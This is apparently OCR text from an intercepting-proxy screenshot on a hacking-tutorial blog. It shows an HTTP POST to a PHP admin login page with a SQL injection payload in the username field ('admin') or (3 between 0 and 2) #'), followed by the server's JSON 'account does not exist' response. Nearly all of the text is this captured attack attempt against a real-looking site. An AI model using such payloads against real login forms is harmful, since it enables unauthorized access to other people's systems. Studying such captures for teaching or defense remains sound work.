 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 61
Accept: application/json, text/javascript, */*; q=0.01
Origin
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer php/Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or (3 between 0 and 2) #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 01 Oct 2019 14:14:31 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Server: cloudflare
CF-RAY: 51ef0b1d1c8098c3-LAX
Content-Length: 53
{"status":-1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728!"}
HACK学习呀